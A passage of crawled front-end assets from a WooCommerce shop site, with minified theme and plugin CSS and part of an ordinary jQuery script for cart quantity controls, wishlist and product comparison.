a{color:inherit;font-weight:inherit;padding:inherit}.upsells.products,.up-sells.products{margin-bottom:50px}.related.products{clear:both}.related.products li,.upsells.products li,.up-sells.products li{margin-bottom:30px!important}td.woocommerce-grouped-product-list-item__quantity{padding:10px 20px!important}.woocommerce div.product form.cart .group_table td{vertical-align:middle;padding:0}.woocommerce-grouped-product-list-item__label label{margin:0}.widget span.woocommerce-Price-amount.amount{background:rgba(167,167,167,.2);padding:2px 6px;font-size:12px;border-radius:2px;margin-top:8px;display:inline-block}.woo-product-tabs-vertical div.product .woocommerce-tabs ul.tabs{margin:0;padding:0;float:left;width:25%}.woo-product-tabs-vertical div.product .woocommerce-tabs ul.tabs li{border-radius:0;border-bottom:1px solid rgba(167,167,167,.2);margin:0 0 4px 0;display:block}.woo-product-tabs-vertical div.product .woocommerce-tabs ul.tabs li.active{border-color:rgba(167,167,167,.2);border-right-color:#fff}.woo-product-tabs-vertical div.product .woocommerce-tabs .panel{border-radius:0;float:right;width:75%;box-sizing:border-box;transform:translateX(-1px)}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:block}.woo-product-tabs-center .tabs.wc-tabs{text-align:center}.woocommerce-page .select2-container .select2-selection--single{height:42px;padding:0}.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow{height:42px;width:30px}.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:42px}.woocommerce-page .select2-container .select2-selection--single .select2-selection__rendered{padding-left:15px}.woocommerce-page .select2-search--dropdown .select2-search__field{padding:10px 10px}.woocommerce-tabs.wc-tabs-wrapper{margin:50px 0}.woocommerce div.product .woocommerce-tabs .panel{padding:40px}.woocommerce form .form-row{margin-bottom:30px}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{top:40%;transform:translateY(-50%)}.single_add_to_cart_button:before{position:static;transform:initial;display:inline;background:none!important;margin-right:10px}body[class*="codevz-plus-"] .single_add_to_cart_button:before,body[class*="codevz-plus-"] .add_to_cart_button:before,body[class*="codevz-plus-"] [class*="product_type_"].button:before{font-family:"czicons"!important;content:'\e8a8'!important;margin-right:10px}.xtra-icon-loading:after,.xtra-qv-loading:after{content:'';position:absolute;left:50%;top:50%;width:1em;height:1em;line-height:1em;border-width:2px;border-style:solid;border-radius:100%!important;border-color:rgba(167,167,167,.4);border-right-color:transparent;transform-origin:center;animation:rotateInfiniteWoo .6s linear infinite}.xtra-icon-loading i,.xtra-icon-loading:before{color:transparent!important}.xtra-qv-loading:after,.xtra-wishlist:after,.xtra-compare:after{width:2em;height:2em}.xtra-wishlist.xtra-icon-loading:after,.xtra-compare.xtra-icon-loading:after{margin:30px auto}@keyframes rotateInfiniteWoo{from{transform:translate(-50%,-50%) rotate(0deg)}to{transform:translate(-50%,-50%) rotate(360deg)}}.xtra-wishlist,.xtra-compare{min-height:50px}.xtra-remove-from-wishlist,.xtra-remove-from-compare{position:absolute;z-index:9;right:-17px;top:-17px;height:1em;width:1em;line-height:1em;color:#fff;padding:10px;cursor:pointer;border-radius:100px;background:rgb(255,45,45);box-shadow:1px 1px 10px rgba(17,17,17,.05)}.xtra-remove-from-compare{color:#fff!important;font-size:14px!important;right:auto;left:calc(50% - 26px)}.xtra-empty-cart{text-align:center;padding:10px 0!important}.xtra-product-thumbnail{position:relative}.products .product .cz_image_in{z-index:0}.products .product .cz_hover_image{width:100%}.xtra-product-icons{position:absolute;top:50%;right:0;z-index:1;opacity:0;color:#fff;font-size:18px;background:#0045a0;border-radius:4px;transform:translateY(-50%);box-shadow:1px 1px 10px rgba(17,17,17,.05);transition:all .2s ease-in-out}.products .product:hover .xtra-product-icons{right:10px;opacity:1}.cart .xtra-product-icons{opacity:1;position:static;transform:none;float:left}.cart .xtra-product-icons{margin:0 5px}.cart .xtra-product-icons.xtra-product-icons-compare,.woocommerce div.product form.cart .variations{margin:0}.xtra-product-icons i{position:relative;margin:0;font-size:inherit;width:1em;height:1em;padding:10px;display:block;line-height:1em;text-align:center;cursor:pointer;box-sizing:content-box;transition:all .2s ease-in-out}.cart .xtra-product-icons i{padding:11px}.products .product .xtra-product-icons-center{top:54%;left:50%;right:auto!important;width:max-content;transform:translate(-50%,-50%)}.products .product:hover .xtra-product-icons-center{top:50%}.products .product .xtra-product-icons-center i{display:inline-block}#xtra_wish_compare{text-align:center}#xtra_wish_compare .cz_popup_in{border-radius:12px}#xtra_wish_compare .cz_popup_in div>i{font-size:30px;color:#fff;background:#42ce42;border-radius:100%;width:1em;height:1em;line-height:1em;padding:20px;margin:0 0 25px}#xtra_wish_compare .cz_popup_in div>h3,#xtra_wish_compare .cz_popup_in div>span{display:block}#xtra_wish_compare div>h3{font-size:26px}#xtra_wish_compare div>span{opacity:.5;margin:0 0 35px}#xtra_wish_compare a{padding:10px 12px 10px 25px;font-size:15px}#xtra_wish_compare a span{border-radius:inherit}#xtra_wish_compare a i{font-size:12px;padding:12px;margin-left:15px;border-radius:inherit;line-height:1em;width:1em;height:1em;background-color:rgba(2,37,84,.2)}#xtra_quick_view .cz_popup_in{width:1000px;max-width:90%;max-height:82%;min-height:100px}.xtra-qv-product-content .woocommerce-tabs,.xtra-qv-product-content .related,.xtra-qv-product-content .up-sells,.xtra-qv-product-content .upsells,.xtra-qv-product-content .products{display:none}.xtra-qv-product-content div.product div.images,.xtra-qv-product-content .woocommerce div.product div.summary{margin-bottom:0!important}.cart a.added_to_cart,.xtra-qv-product-content a.added_to_cart{position:static!important;transform:none!important;margin:5px 10px!important;width:auto!important;display:inline-block!important}.woocommerce #reviews #comments ol.commentlist li{list-style:none}.woocommerce #review_form button.submit{border:1px solid rgba(167,167,167,.2)}.woocommerce .products ul,.woocommerce ul.products{margin:0;padding:0}.woocommerce p.stars a{color:inherit}.wc-tabs-wrapper:before,.wc-tabs-wrapper:after{content:'\0020';display:block;overflow:hidden;visibility:hidden;width:0;height:0}.wc-tabs-wrapper:after{clear:both}.woocommerce #customer_details{padding-top:30px}.woocommerce #customer_details{width:54%;float:left}.woocommerce .xtra-woo-checkout-details{width:40%;float:right}.woocommerce #customer_details .col-1,.woocommerce #customer_details .col-2{width:100%;float:none}.woocommerce-checkout-review-order,.woocommerce-additional-fields__field-wrapper{padding-bottom:40px}.woocommerce .xtra-woo-checkout-details .form-row.place-order{margin:0}.woocommerce form .form-row label{opacity:.7;font-size:.9em}.xtra-woo-tabs{display:none;margin-bottom:30px}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{margin:0;font-size:12px;padding:0;border:0}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd{margin:0}.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt{clear:none;width:auto}.xtra-qv-product-content .woocommerce div.product div.images.woocommerce-product-gallery{direction:ltr}.woocommerce table.shop_table_responsive tr td:before,.woocommerce-page table.shop_table_responsive tr td:before{content:''!important}.cz_data_add_to_cart del,.cz_data_add_to_cart ins,.cz_data_add_to_cart .woocommerce-Price-amount{display:none!important}.cz_data_add_to_cart a:before{margin-right:8px}.woocommerce div.product .out-of-stock{font-weight:400;font-size:18px!important}.woocommerce-account .woocommerce-MyAccount-navigation{width:20%}.woocommerce-account .woocommerce-MyAccount-content{width:76%}.woocommerce button[name="update_cart"],.woocommerce input[name="update_cart"]{display:none!important}.woocommerce-input-wrapper .select2-container--default .select2-selection--single .select2-selection__rendered{color:inherit}.woocommerce-checkout-payment [name="woocommerce_checkout_place_order"],.woocommerce-additional-fields{margin-top:2em!important}.xtra-cart-td-prefix{display:none}.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce.single span.onsale,.woocommerce.single ul.products li.product .onsale{box-sizing:content-box}table.variations,table.variations tr{border:none}#review_form p.form-submit{display:block;width:100%;clear:both;padding-top:30px}.xtra-outofstock{position:absolute;top:20px;left:20px;z-index:99;font-size:13px;background:#676767;color:#fff;line-height:1;padding:10px 20px;border-radius:2px}#xtra_quick_view .xtra-single-product{margin:0}.woocommerce #reviews #comment{height:200px}.woocommerce div.product .stock{color:#676767;background:#6767671a;padding:10px 16px;display:inline-block;margin-bottom:20px}.cz-compare tr{display:flex}.cz-compare-tr-general td{position:relative}.cz-compare-tr-general td img{margin-bottom:2em}.cz-compare th{flex:0 0 12%;text-transform:uppercase;text-align:initial;padding:15px 25px}.cz-compare td{flex:0 1 17.04%;padding:15px 25px}.cz-compare-tr-desc{height:220px;overflow:hidden}.cz-compare-tr-desc{height:220px;overflow:hidden}.cz-compare-tr-desc td{position:relative}.cz-compare-tr-desc td:after{content:'';position:absolute;left:0;top:0;height:100%;width:100%;background-image:linear-gradient(180deg,transparent 0%,transparent 70%,#fff 100%)}.cz-compare-tr-price td{font-size:22px;font-weight:700}.cz-compare i{margin:0 8px;font-size:18px}.cz-compare i.fa-check{color:#90cc36}.cz-compare i.fa-times{color:#d84444}.cz-compare i.fa-star{color:#ffd166}.cz-compare .product{border:0!important;padding:0!important;margin:25px auto 0;display:block}.cz-compare .add_to_cart_button{font-size:13px!important}.cz-outofstock-grayscale li.outofstock img,.cz-outofstock-grayscale .outofstock .xtra-single-product img{filter:grayscale(100%)}.woocommerce div.product form.cart .variations{padding:0;border:0!important}.woocommerce div.product form.cart .variations label{margin:10px 0 0}.woocommerce div.product form.cart .reset_variations{float:right;margin:10px 0 0}.woocommerce div.product .sku{font-weight:700}.codevz-product-brands{float:right;width:120px;margin-top:-8px;border:1px solid #67676712;transition:all .2s ease-in-out}.cz-compare-tr-brand a{display:inline-block;width:120px;border:1px solid #67676712;transition:all .2s ease-in-out}.codevz-product-brands:hover,.cz-compare-tr-brand a:hover{box-shadow:0 2px 7px rgba(0,0,0,.1)}.woocommerce div.product form.cart,.woocommerce div.product p.cart{margin:2em 0 1.5em;padding-bottom:1.5em;border-bottom:1px solid #6767671f}.woocommerce div.product div.images img{width:99.6%}.codevz-products-per-page{float:right;margin-left:10px;margin-right:10px}.codevz-products-per-page select{padding-right:32px}.woocommerce-ordering select,.codevz-products-per-page select{font-size:14px}.cz_cart_footer{font-size:13px;text-align:center;display:block;margin:10px -8px -8px;background:#5f5f5f;color:#fff;padding:8px;border-radius:0 0 10px 10px}.cz_cart_buttons i{margin-right:10px}@media screen and (max-width:768px){.woocommerce .cart a.button.wc-backward{box-sizing:border-box;margin-top:10px}.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary,.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.images,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary{width:100%!important}.xtra-compare{overflow:auto;padding-top:20px}}@media screen and (max-width:480px){.xtra-compare{overflow:auto;padding-top:20px}.codevz-products-per-page{width:100%;margin:-1em 0 2em}.quantity{float:right}.xtra-woo-tabs{display:block}.xtra-qv-product-content div.product div.images{margin-bottom:3em!important}.woocommerce #customer_details,.woocommerce .xtra-woo-checkout-details{width:100%;float:none}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{margin-bottom:0!important}.woocommerce-checkout-review-order,.woocommerce-additional-fields__field-wrapper{padding-bottom:0!important}.woocommerce div.product form.cart.variations_form{flex-direction:column}.woocommerce div.product .woocommerce-tabs ul.tabs{display:flex;width:100%;justify-content:center;align-items:flex-end}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-size:14px}.woocommerce table.shop_attributes{font-size:12px}.woocommerce table.shop_attributes th,.woocommerce table.shop_attributes td{width:auto}.woocommerce .quantity .qty{padding-left:10px!important;padding-right:10px!important;width:65px}.woocommerce div.product form.cart .button{white-space:nowrap;padding-left:15px;padding-right:15px}.woocommerce-page table.cart td.actions .coupon>*{flex:1}.checkout-button.button.alt.wc-forward{display:block}.woocommerce-Button.woocommerce-button.button.woocommerce-form-register__submit{margin-top:30px}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{display:block}.woocommerce-page table.cart td.actions .coupon button.button{width:100%}.woocommerce #coupon_code,.coupon input.button{text-align:center}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce[class*=columns-] ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product{width:100%!important}body.xtra-woo-two-col-mobile ul.products li.product,body.xtra-woo-two-col-mobile ul.products[class*=columns-] li.product{width:48%!important}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count,.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:none;text-align:center;width:100%}.woocommerce #coupon_code,.coupon input.button{width:100%!important;margin:0 0 10px!important}.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-account .woocommerce-MyAccount-navigation{width:100%!important}.woocommerce li.product,.woocommerce-account .woocommerce-MyAccount-navigation{margin-bottom:30px!important}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0!important}.woocommerce table.shop_table_responsive tbody th,.woocommerce-page table.shop_table_responsive tbody th{display:block!important}.woocommerce .cart_totals tr,.woocommerce-page .cart_totals tr{display:flex!important}.woocommerce .cart_totals tr>*,.woocommerce-page .cart_totals tr>*,.woocommerce table tr td.product-price>*,.woocommerce-page table tr td.product-price>*,.woocommerce table tr td.product-subtotal>*,.woocommerce-page table tr td.product-subtotal>*,.woocommerce table tr td.product-name>*,.woocommerce-page table tr td.product-name>*,.woocommerce table tr td.product-quantity>*,.woocommerce-page table tr td.product-quantity>*{flex:1}.xtra-cart-td-prefix{display:block}.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{display:flow-root!important}.woocommerce table tr td.product-price,.woocommerce-page table tr td.product-price,.woocommerce table tr td.product-subtotal,.woocommerce-page table tr td.product-subtotal,.woocommerce table tr td.product-name,.woocommerce-page table tr td.product-name,.woocommerce table tr td.product-quantity,.woocommerce-page table tr td.product-quantity{display:flex!important}.woocommerce table td.product-remove,.woocommerce-page table td.product-remove{padding:0!important}.woocommerce-cart-form__cart-item.cart_item{position:relative}.woocommerce a.remove{border-radius:2px;position:absolute;margin:10px;right:0}.woocommerce form table.shop_table_responsive tr td,.woocommerce-page form table.shop_table_responsive tr td{text-align:initial!important}.woo-product-tabs-vertical div.product .woocommerce-tabs .panel{width:100%}.woocommerce.single .woocommerce-message .button.wc-forward{position:absolute!important;bottom:20px;left:50%!important;transform:translateX(-50%)}.woocommerce.single .woocommerce-message{padding-bottom:80px!important}.slick li.product{width:100%!important;margin:0!important}.woocommerce section.related.products ul.products li.product,.woocommerce-page section.related.products ul.products li.product{width:100%!important}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://yallasteppr.com/wp-content/cache/min/1/wp-content/plugins/codevz-plus/wpbakery/assets/css/particles.css?ver=1731838924
body_size: -459
content:
.cz-particles,.cz-particles.elementor-element{position:relative;z-index:0;min-height:300px!important}.cz-particles>*{z-index:1}.cz-particles canvas{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://yallasteppr.com/wp-content/cache/min/1/wp-content/plugins/codevz-plus/wpbakery/assets/css/team.css?ver=1731838924
body_size: -38
content:
.cz_team{position:relative;box-sizing:border-box}.cz_team:hover{z-index:1}.cz_team p{margin:0}.cz_team_img,.cz_team_img img,.cz_team_content,.cz_team_social{position:relative;margin:0 auto;width:100%;transition:all .2s ease-in-out}.cz_team .cz_team_img,.cz_team .cz_team_img img{width:100%;border-radius:inherit;overflow:hidden}.cz_team_2:hover img,.cz_team_3:hover img,.cz_team_4:hover img,.cz_team_5:hover img{opacity:.5}.cz_team h1,.cz_team h2,.cz_team h3,.cz_team h4,.cz_team h5,.cz_team h6{margin:0}.cz_team_1 .cz_team_social,.cz_team_1 .cz_team_content{margin:20px 0 0}.cz_team_2 .cz_team_content,.cz_team_4 .cz_team_content{margin:20px 0 0}.cz_team_2 .cz_team_social{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);visibility:hidden;opacity:0;width:90%}.cz_team_3 .cz_team_social,.cz_team_3 .cz_team_content,.cz_team_5 .cz_team_social,.cz_team_5 .cz_team_content{position:absolute;bottom:30px;left:50%;transform:translateX(-50%);width:calc(100% - 60px);visibility:hidden;opacity:0}.cz_team_4 .cz_team_social{position:absolute;bottom:20px;left:50%;transform:translateX(-50%);width:calc(100% - 60px)}.cz_team_social_in{display:inline-block}.cz_team_3 .cz_team_content{top:30px;bottom:auto}.cz_team_5 .cz_team_content{bottom:80px}.cz_team_2:hover .cz_team_social,.cz_team_3:hover .cz_team_social,.cz_team_3:hover .cz_team_content,.cz_team_5:hover .cz_team_social,.cz_team_5:hover .cz_team_content{visibility:visible;opacity:1}.cz_team_rev_hover .cz_team_social,.cz_team_rev_hover .cz_team_content{visibility:visible;opacity:1}.cz_team_rev_hover:hover .cz_team_social,.cz_team_rev_hover:hover .cz_team_content{visibility:hidden;opacity:0}.cz_team_always_show .cz_team_social,.cz_team_always_show .cz_team_content{visibility:visible;opacity:1}.cz_social_v .cz_social a{display:block}.cz_team_6,.cz_team_6 .cz_team_img,.cz_team_7,.cz_team_7 .cz_team_img{overflow:visible}.cz_team_6 .cz_team_content,.cz_team_7 .cz_team_content{position:absolute;z-index:99;display:none;transition:none;background:#212121;color:#fff;padding:10px 20px;white-space:nowrap;width:auto}.cz_team_7 .cz_team_social{margin-top:20px}.cz_team .cz_team_social a{box-sizing:content-box}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://yallasteppr.com/wp-content/cache/min/1/wp-content/plugins/codevz-plus/wpbakery/assets/css/particles.css?ver=1731838924
body_size: -463
content:
.cz-particles,.cz-particles.elementor-element{position:relative;z-index:0;min-height:300px!important}.cz-particles>*{z-index:1}.cz-particles canvas{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://yallasteppr.com/wp-content/cache/min/1/wp-content/plugins/codevz-plus/wpbakery/assets/css/team.css?ver=1731838924
body_size: -60
content:
.cz_team{position:relative;box-sizing:border-box}.cz_team:hover{z-index:1}.cz_team p{margin:0}.cz_team_img,.cz_team_img img,.cz_team_content,.cz_team_social{position:relative;margin:0 auto;width:100%;transition:all .2s ease-in-out}.cz_team .cz_team_img,.cz_team .cz_team_img img{width:100%;border-radius:inherit;overflow:hidden}.cz_team_2:hover img,.cz_team_3:hover img,.cz_team_4:hover img,.cz_team_5:hover img{opacity:.5}.cz_team h1,.cz_team h2,.cz_team h3,.cz_team h4,.cz_team h5,.cz_team h6{margin:0}.cz_team_1 .cz_team_social,.cz_team_1 .cz_team_content{margin:20px 0 0}.cz_team_2 .cz_team_content,.cz_team_4 .cz_team_content{margin:20px 0 0}.cz_team_2 .cz_team_social{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);visibility:hidden;opacity:0;width:90%}.cz_team_3 .cz_team_social,.cz_team_3 .cz_team_content,.cz_team_5 .cz_team_social,.cz_team_5 .cz_team_content{position:absolute;bottom:30px;left:50%;transform:translateX(-50%);width:calc(100% - 60px);visibility:hidden;opacity:0}.cz_team_4 .cz_team_social{position:absolute;bottom:20px;left:50%;transform:translateX(-50%);width:calc(100% - 60px)}.cz_team_social_in{display:inline-block}.cz_team_3 .cz_team_content{top:30px;bottom:auto}.cz_team_5 .cz_team_content{bottom:80px}.cz_team_2:hover .cz_team_social,.cz_team_3:hover .cz_team_social,.cz_team_3:hover .cz_team_content,.cz_team_5:hover .cz_team_social,.cz_team_5:hover .cz_team_content{visibility:visible;opacity:1}.cz_team_rev_hover .cz_team_social,.cz_team_rev_hover .cz_team_content{visibility:visible;opacity:1}.cz_team_rev_hover:hover .cz_team_social,.cz_team_rev_hover:hover .cz_team_content{visibility:hidden;opacity:0}.cz_team_always_show .cz_team_social,.cz_team_always_show .cz_team_content{visibility:visible;opacity:1}.cz_social_v .cz_social a{display:block}.cz_team_6,.cz_team_6 .cz_team_img,.cz_team_7,.cz_team_7 .cz_team_img{overflow:visible}.cz_team_6 .cz_team_content,.cz_team_7 .cz_team_content{position:absolute;z-index:99;display:none;transition:none;background:#212121;color:#fff;padding:10px 20px;white-space:nowrap;width:auto}.cz_team_7 .cz_team_social{margin-top:20px}.cz_team .cz_team_social a{box-sizing:content-box}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://yallasteppr.com/wp-content/themes/xtra/assets/js/woocommerce.js?ver=4.6.3
body_size: 3079
content:
! function( $ ) {
	"use strict";

	if ( typeof Codevz_Plus != 'object' ) {
		var Codevz_Plus = {};
	}

	Codevz_Plus.woocommerce = function( quantity, timeout ) {

		var body = $( document.body ),
			cartForm = $( '.woocommerce-cart-form__contents' );

		if ( cartForm.length && ! $( '.xtra-cart-td-prefix' ).length ) {

			var cartItem = $( '.cart_item' ),
				productText = cartForm.find( 'th.product-name' ).text(),
				priceText = cartForm.find( 'th.product-price' ).text(),
				quantityText = cartForm.find( 'th.product-quantity' ).text(),
				subTotalText = cartForm.find( 'th.product-subtotal' ).text();

			cartItem.find( 'td.product-name' ).prepend( '<div class="xtra-cart-td-prefix">' + productText + '</div>' );
			cartItem.find( 'td.product-price' ).prepend( '<div class="xtra-cart-td-prefix">' + priceText + '</div>' );
			cartItem.find( 'td.product-quantity' ).prepend( '<div class="xtra-cart-td-prefix">' + quantityText + '</div>' );
			cartItem.find( 'td.product-subtotal' ).prepend( '<div class="xtra-cart-td-prefix">' + subTotalText + '</div>' );

		}

		// Product quantity field
		if ( $( '.quantity' ).length ) {

			$( '.quantity input' ).each( function() {

				var $this = $( this ),
					grouped = $this.closest( '.woocommerce-grouped-product-list-item' ).length;

				if ( ! $this.next( '.quantity-up' ).length ) {

					$( '<div class="quantity-down">-</div>' ).insertBefore( $this );
					$( '<div class="quantity-up">+</div>' ).insertAfter( $this );

					$this.parent().on( 'click', '.quantity-up, .quantity-down', function() {

						var en 		 = $( this ),
							input 	 = en.closest( '.quantity' ).find( 'input' ),
							oldValue = parseInt( input.val() ) || 0,
							oldValue = en.hasClass( 'quantity-down' ) && oldValue <= 1 && ! grouped ? 2 : oldValue,
							oldValue = en.hasClass( 'quantity-down' ) && oldValue == 0 ? 1 : oldValue;

						input.val( en.hasClass( 'quantity-up' ) ? oldValue + 1 : oldValue - 1 ).trigger( 'change' );

					});

				}

				$this.attr( 'type', 'number' );

			});

			// Update cart fix quantity script.
			body.on( 'updated_cart_totals', function( e ) {

				Codevz_Plus.woocommerce( 2 );

			// Auto update cart.
			}).on( 'change', '.woocommerce-cart-form input.qty', function() {

				clearTimeout( timeout );

				timeout = setTimeout( function() {
					$( '[name="update_cart"]' ).trigger( 'click' );
				}, 1000 );

			});

		}

		// Only quantity
		if ( quantity ) {
			return;
		}

		// Auto x-position shop cart in header.
		if ( $( '.elms_shop_cart' ).length ) {

			body.on( 'mouseenter', '.elms_shop_cart', function() {

				var cartX 		= $( this ),
					iconX 		= cartX.find( '.shop_icon i' ),
					iconWidth 	= iconX.outerWidth(),
					dropdown  	= cartX.find( '.cz_cart_items' );

				if ( ( $( window ).width() / 2 ) > ( cartX.offset().left + 300 ) ) {

					cartX.addClass( 'inview_right' );

					var iconMl = parseFloat( iconX.css( 'marginLeft' ) );

					if ( body.hasClass( 'rtl' ) ) {
						dropdown.css( 'left', ( ( iconWidth / 2 ) - 38 + iconMl ) );
					} else {
						dropdown.css( 'left', -( ( iconWidth / 2 ) - 36 + iconMl ) );
					}

				} else {

					dropdown.css( 'right', ( ( iconWidth / 2 ) - 36 + parseFloat( iconX.css( 'marginRight' ) ) ) );

				}

			});

		}

		// Wishlist & Compare popup.
		var wishComPopup = $( '#xtra_wish_compare' );
		wishComPopup.appendTo( 'body' );

		// Current wishlist items
		if ( $( '.xtra-add-to-wishlist' ).length || $( '.xtra-wishlist' ).length || $( '.cz_wishlist_count' ).length ) {

			var wishlist = localStorage.getItem( 'xtraWishlist' ),
				wishlistDiv = $( '.xtra-wishlist' ),
				noWishlist = '<h2 class="xtra-wishlist-empty tac">' + wishlistDiv.data( 'empty' ) + '</h2><a href="' + xtra_strings.shop_url + '" class="cz_btn" style="margin:40px auto;display:table;"><span><strong>' + xtra_strings.back_to_shop + '</strong></span></a>';

			// Wishlist shortcode
			wishlistDiv.length && wishlistDiv.each( function() {

				var en = $( this ),
					nonce = en.data( 'nonce' );

				if ( wishlist ) {

					// Check ID's.
					$.post( body.data( 'ajax' ), 'action=xtra_wishlist_content&check=1&ids=' + wishlist + '&nonce=' + nonce, function( msg ) {

						localStorage.setItem( 'xtraWishlist', msg );

						wishlist = msg;

						// Get wishlist products.
						$.post( body.data( 'ajax' ), 'action=xtra_wishlist_content&ids=' + wishlist + '&nonce=' + nonce, function( msg ) {

							en.removeClass( 'xtra-icon-loading' ).html( msg );

							$( '.product' ).prepend( '<i class="xtra-remove-from-wishlist fas fa-times"></i>' );

							var count = localStorage.getItem( 'xtraWishlist' ).replace( /\d+/g,'' ).length;

							// Count
							if ( count ) {
								$( '.cz_wishlist_count' ).show().html( count || '' );
							} else {
								$( '.cz_wishlist_count' ).hide();
								en.removeClass( 'xtra-icon-loading' ).html( noWishlist );
							}

							if ( ! en.find( 'li' ).length ) {
								en.removeClass( 'xtra-icon-loading' ).html( noWishlist );
							}

						});

					});

				} else {

					en.removeClass( 'xtra-icon-loading' ).html( noWishlist );

				}

			});

			// Set wishlist products
			if ( wishlist ) {
				wishlist = wishlist.split( ',' );

				$.each( wishlist, function( index, id ) {
					var product = $( '[data-id="' + id + '"] .xtra-add-to-wishlist' );

					if ( product.length ) {
						product.removeClass( 'fa-heart-o' ).addClass( 'fa-heart' ).attr( 'data-title', xtra_strings.added_wishlist );
					}
				});

				var count = localStorage.getItem( 'xtraWishlist' ).replace( /\d+/g,'' ).length;

				// Count
				if ( count ) {
					$( '.cz_wishlist_count' ).show().html( count );
				} else {
					$( '.cz_wishlist_count' ).hide();
					wishlistDiv.removeClass( 'xtra-icon-loading' ).html( noWishlist );
				}
			}

			// Wishlist icon.
			body.on( 'click', '.xtra-add-to-wishlist,.xtra-remove-from-wishlist', function(e) {

				var en = $( this ),
					id = en.closest( '.product' ).find( '[data-id]' ).data( 'id' ) + ',',
					ls = localStorage.getItem( 'xtraWishlist' ) || '',
					tt = en.attr( 'data-title' );

				if ( en.hasClass( 'fa-heart' ) && ! en.closest( '.xtra-wishlist' ).length ) {

					window.location.replace( xtra_strings.wishlist_url );

				} else {

					en.addClass( 'xtra-icon-loading' ).removeAttr( 'data-title' );

					setTimeout(function() {

						if ( en.hasClass( 'fa-heart' ) || en.hasClass( 'fa-times' ) ) {

							ls = ls.replace( id, '' );

							localStorage.setItem( 'xtraWishlist', ls );

							tt = xtra_strings.add_wishlist;

							en.removeClass( 'fa-heart' ).addClass( 'fa-heart-o' );

						} else if ( ls.indexOf( id ) < 0 ) {

							localStorage.setItem( 'xtraWishlist', ls + id );

							tt = xtra_strings.added_wishlist;

							$( '[data-id="' + id.replace( ',', '' ) + '"] .xtra-add-to-wishlist' ).removeClass( 'fa-heart-o' ).addClass( 'fa-heart' ).attr( 'data-title', xtra_strings.added_wishlist );

							wishComPopup.find( 'h3' ).html( en.closest( '.product' ).find( '.woocommerce-loop-product__title' ).html() );
							wishComPopup.find( 'a' ).attr( 'href', xtra_strings.wishlist_url ).find( 'strong' ).html( xtra_strings.view_wishlist );
							wishComPopup.fadeIn( 'fast' ).delay( 1000 ).addClass( 'cz_show_popup' );

						}

						en.removeClass( 'xtra-icon-loading' );

						setTimeout( function() {

							en.attr( 'data-title', tt );

						}, 250 );

						// Wishlist page.
						if ( en.closest( '.xtra-wishlist' ).length ) {

							en.closest( 'li' ).fadeOut(function() {

								$( this ).remove();

								if ( ! wishlistDiv.find( 'li' ).length ) {
									wishlistDiv.removeClass( 'xtra-icon-loading' ).html( noWishlist );
								}

							});

						}

						var count = localStorage.getItem( 'xtraWishlist' ).replace( /\d+/g,'' ).length;

						// Count
						if ( count ) {

							$( '.cz_wishlist_count' ).show().html( count || '' );

						} else {

							$( '.cz_wishlist_count' ).hide();
							wishlistDiv.removeClass( 'xtra-icon-loading' ).html( noWishlist );

						}

					}, 1000 );

				}

				e.preventDefault();
			});

		}

		// Current compare items
		if ( $( '.xtra-add-to-compare' ).length || $( '.xtra-compare' ).length || $( '.cz_compare_count' ).length ) {

			// Compare icon.
			body.on( 'click', '.xtra-add-to-compare,.xtra-remove-from-compare', function(e) {

				var en = $( this ),
					id = en.closest( '.product' ).find( '[data-id]' ).data( 'id' ) + ',',
					ls = localStorage.getItem( 'xtraCompare' ) || '',
					tt = en.attr( 'data-title' );

				// Remove from compare.
				if ( en.attr( 'class' ).indexOf( 'remove' ) > 0 ) {

					id = en.closest( 'td' ).find( '[data-id]' ).data( 'id' ) + ',';

					en.addClass( 'xtra-icon-loading' );

					ls = ls.replace( id, '' );

					localStorage.setItem( 'xtraCompare', ls );

					window.location.replace( xtra_strings.compare_url );

					e.preventDefault();

					return false;

				}

				// ...
				if ( en.hasClass( 'fa-check' ) && ! en.closest( '.xtra-compare' ).length ) {

					window.location.replace( xtra_strings.compare_url );

				} else {

					en.addClass( 'xtra-icon-loading' ).removeAttr( 'data-title' );

					setTimeout( function() {

						if ( en.hasClass( 'fa-check' ) || en.hasClass( 'fa-times' ) ) {

							ls = ls.replace( id, '' );

							localStorage.setItem( 'xtraCompare', ls );

							tt = xtra_strings.add_compare;

							en.removeClass( 'fa-check' ).addClass( 'czico-shuffle' ).attr( 'data-title', xtra_strings.add_compare );

						} else if ( ls.indexOf( id ) < 0 ) {

							localStorage.setItem( 'xtraCompare', ls + id );

							tt = xtra_strings.added_compare;

